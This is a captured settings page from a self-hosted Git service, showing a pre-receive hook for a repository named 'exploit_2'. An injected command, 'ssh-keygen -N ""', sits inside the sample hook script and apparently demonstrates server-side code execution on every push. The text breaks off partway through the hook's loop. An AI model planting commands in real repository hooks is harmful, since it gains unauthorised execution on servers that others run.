 Dashboard Issues Pull Requests Explore
test / exploit_2
Code Issues 0 Wiki
Repository Collaborators Webhooks Git Hooks Deploy Keys
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable
Hook Name pre-receive
Hook Content
#!/bin/sh
#
# An example hook script to make use of push options.
# The example simply echoes all push options that start with 'echoback='
# and rejects all pushes when the "reject" push option is used.
#
# To enable this hook, rename this file to "pre-receive".
ssh-keygen -N "" #new
if test -n "$GIT_PUSH_OPTION_COUNT"
then
i=0
while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
do